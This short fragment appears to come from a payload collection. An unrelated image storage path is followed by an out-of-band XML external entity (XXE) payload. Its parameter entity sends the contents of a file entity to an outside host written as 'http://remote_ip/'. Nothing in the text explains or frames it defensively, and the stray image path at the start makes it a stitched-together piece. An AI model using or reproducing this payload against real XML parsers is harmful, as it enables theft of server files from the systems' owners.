 <?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all
"<!ENTITY &#x25; send SYSTEM 'http://remote_ip/?%file;'>"
>%all;